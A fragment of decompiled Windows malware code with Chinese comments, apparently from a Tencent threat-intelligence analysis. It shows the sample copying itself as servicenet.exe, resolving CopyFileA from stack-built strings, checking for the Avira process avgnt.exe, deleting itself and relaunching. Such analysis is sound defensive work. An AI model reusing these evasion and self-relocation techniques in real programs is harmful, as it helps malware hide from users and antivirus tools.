 sprintf(&aServicenetPath, "%s\\servicenet.exe", &pNetworkPath);
GetModuleFileNameA(0, &aModulePath, 0x104u);
if ( stricmp(&aModulePath, &aServicenetPath) )// 比较当前进程是不是servicenet.exe
{
DeleteFileA(&aServicenetPath);
LibFileName = 'K'; // 当前进程不是servicenet.exe
v54 = 'e';
v55 = 'r';
v56 = 'n';
v57 = 'e';
v58 = 'l';
v59 = '3';
v60 = '2';
v61 = '.';
v62 = 'd';
v63 = 'l';
v64 = 'l';
v65 = 0;
ProcName = 'C';
v44 = 'o';
v45 = 'p';
v46 = 'y';
v47 = 'F';
v48 = 'i';
v49 = 'l';
v50 = 'e';
v51 = 'A';
v52 = 0;
v2 = LoadLibraryA(&LibFileName);
pCopyFile = GetProcAddress(v2, &ProcName);
if ( !FindProcessByName(L"avgnt.exe") )
{
((void (__stdcall *)(CHAR *, char *, _DWORD))pCopyFile)(&aModulePath, &aServicenetPath, 0);// 将当前文件保存成servicenet.exe
SelfDelete(); // 删除自身
RunCmdProcess(&pServernetPath); // 加载servicenet.exe
SetEvent(hEvent);
v4 = GetCurrentProcess();
TerminateProcess(v4, 0);
腾讯御见威胁情报中心